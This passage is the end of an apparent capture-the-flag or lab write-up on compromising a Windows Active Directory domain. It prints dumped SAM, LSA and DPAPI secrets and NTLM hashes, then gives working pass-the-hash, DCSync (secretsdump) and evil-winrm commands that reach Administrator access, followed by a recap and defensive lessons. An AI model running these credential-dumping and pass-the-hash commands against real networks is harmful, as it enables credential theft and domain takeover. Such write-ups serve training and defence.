The extraction reveals several important secrets:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[*] Target system bootKey: 0x3e0eb193a4a162929f6e25fc2644e31d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1e810164bd53c3e4e91872ff347bd808:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:70e54745fbdad34de01aedd848feadc89599f9b40849ed80186443bc9868509320e316745215e0470df660b2302f413ad72cf47d5ca1914a45bec52cb95cb201ee596cd0662fe96842aa842ac360cf3c2e30cbc4c232134e2631ed7d7baa07cdcfe769905261f8f6728a8b79201629da90b153a81a8a2f722a463ff74b0493a4110ed02b170c2bcd716368d44c776dc6a2e4da008bdef4141604f1a85b6a9a1b980f114b4921a1235a59baf85b24933b16d17ff5f04206306093f15e17ac3e1b853b3980d7b9597fbe5db119d7df9e49ecceb2ae09b8ade7467bf07a6ef4e37f571fb108456faa726b3edeab0b9c3040
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:7f49c490a1dc5b36d883147b83992ad6
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd967e6085663179d4ba9c8e203e6ac4c5aa24b70
dpapi_userkey:0xfb2477b81c0c2a0d69590a0856315e5b2145de79
[*] NL$KM
0000 B6 96 C7 7E 17 8A 0C DD 8C 39 C2 0A A2 91 24 44 ...~.....9....$D
0010 A2 E4 4D C2 09 59 46 C0 7F 95 EA 11 CB 7F CB 72 ..M..YF........r
0020 EC 2E 5A 06 01 1B 26 FE 6D A7 88 0F A5 E7 1F A5 ..Z...&.m.......
0030 96 CD E5 3F A0 06 5E C1 A5 01 A1 CE 8C 24 76 95 ...?..^......$v.
NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da7880fa5e71fa596cde53fa0065ec1a501a1ce8c247695
[*] Cleaning up...
Critical Discovery: We extracted the machine account hash for
NORTHDC01$:
- Machine Account:
NORTHDC01$- NTLM Hash:
7f49c490a1dc5b36d883147b83992ad6Machine account hashes can be used to authenticate to the domain controller and perform DCSync attacks to extract domain credentials.
Authenticating with Machine Account
We test authentication using the machine account hash:
1
nxc smb $DCFQDN -u 'NORTHDC01$' -H 7f49c490a1dc5b36d883147b83992ad6
1
2
SMB 10.1.90.245 445 NORTHDC01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHDC01) (domain:northbridge.corp) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.90.245 445 NORTHDC01 [+] northbridge.corp\NORTHDC01$:7f49c490a1dc5b36d883147b83992ad6
Machine Account Authentication Success: We successfully authenticated using the domain controller’s machine account hash (
NORTHDC01$). Domain controller machine accounts have high privileges in Active Directory and can be used to perform DCSync attacks to extract domain credentials.
Dumping Administrator Hash
We use secretsdump.py with the machine account hash to dump the Administrator password hash:
1
secretsdump.py $DOMAIN/'NORTHDC01$'@$FQDN -hashes :7f49c490a1dc5b36d883147b83992ad6 -just-dc-user Administrator
Command breakdown:
secretsdump.py: Impacket tool to extract secrets$DOMAIN/'NORTHDC01$'@$FQDN: Authenticate as machine account-hashes :7f49c490a1dc5b36d883147b83992ad6: Use NTLM hash for authentication-just-dc-user Administrator: Only dump the Administrator account
The dump is successful:
1
2
3
4
5
6
7
8
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8b61f9dfb32c8209f4ac9e2a5c2269cc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9e5776e9ff027f2bc24a2c714e1853cfc4ee2ec94489d4ab43f4c720004c1ab0
Administrator:aes128-cts-hmac-sha1-96:7ae8ecb4c4cc402e58a117a59d0a7045
Administrator:des-cbc-md5:3e37b68cad1a13c7
[*] Cleaning up...
Domain Compromise: We successfully extracted the Administrator NTLM hash:
- Administrator Hash:
8b61f9dfb32c8209f4ac9e2a5c2269ccThis enables complete domain access and control.
Accessing Domain Controller
We use evil-winrm-py to access the domain controller as Administrator:
1
evil-winrm-py -i $DCIP -u Administrator -H 8b61f9dfb32c8209f4ac9e2a5c2269cc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.5.0
[*] Connecting to '10.1.90.245:5985' as 'Administrator'
evil-winrm-py PS C:\Users\Administrator\Documents> cd ..\desktop
dir
evil-winrm-py PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 11/17/2025 5:02 PM 544 root.txt
Domain Compromise Complete: We successfully accessed the domain controller as Administrator and can retrieve the root flag from the Desktop.
Conclusion
Quick Recap
- Initial access was provided through credentials for
_securitytestingsvc - RDP access to the jump server revealed hardcoded credentials in automation scripts
- The
_svrautomationsvcaccount had ACL permissions to configure RBCD - Resource-Based Constrained Delegation was configured on
NORTHJMP01$ - S4U2Self/S4U2Proxy attack impersonated
rhallt1to gain privileged access - DPAPI secrets extraction revealed
_backupsvccredentials - Backup Operators privileges were abused to dump registry hives from the domain controller
- Machine account hash was extracted and used to dump Administrator hash
- Complete domain compromise was achieved
Lessons Learned
- Credential Storage: Credentials should never be stored in plaintext documentation or scripts, even in “readme” files
- SecureString Security: PowerShell SecureString provides minimal protection and can be decrypted with DPAPI master keys
- Access Control Lists: Proper ACL management is critical to prevent unauthorized modifications to computer objects
- Resource-Based Constrained Delegation: RBCD should be carefully configured and monitored to prevent unauthorized delegation
- Backup Operators Group: The Backup Operators group has powerful privileges that can be abused to extract sensitive information
- Machine Account Security: Machine accounts should be treated with the same security considerations as privileged user accounts
- Defense in Depth: Multiple security controls should protect critical systems and prevent privilege escalation
- Service Account Security: Service accounts with elevated privileges should be carefully protected and monitored
- DPAPI Protection: DPAPI-encrypted data can be decrypted if master keys are accessible, so additional protection mechanisms should be used for sensitive credentials
- Registry Security: Registry hives containing sensitive information should be protected from unauthorized access, even for Backup Operators



